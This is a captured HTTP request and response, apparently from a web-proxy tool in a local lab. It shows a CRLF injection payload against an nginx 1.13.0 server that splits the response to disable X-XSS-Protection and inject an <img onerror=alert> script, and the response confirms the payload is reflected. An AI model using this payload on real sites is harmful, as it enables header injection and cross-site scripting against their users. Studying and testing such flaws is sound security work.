 美化 Raw Hex \n
1 GET
/%0aX-XSS-Protection:%200%0d%0a%0d%0a<img
src=1 onerror=alert(/xss/)> HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Wed, 04 Nov 2026 02:34:42 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.12.135:8080/
8 X-XSS-Protection: 0
9
10 <img src=1 onerror=alert(/xss/)>
11
12 <html>
13 <head>
<title>
302 Found
</title>
</head>
14 <body bgcolor="white">
15 <center>
<h1>
302 Found
</h1>
</center>
16 <hr>
<center>
nginx/1.13.0
</center>
17 </body>
18 </html>
19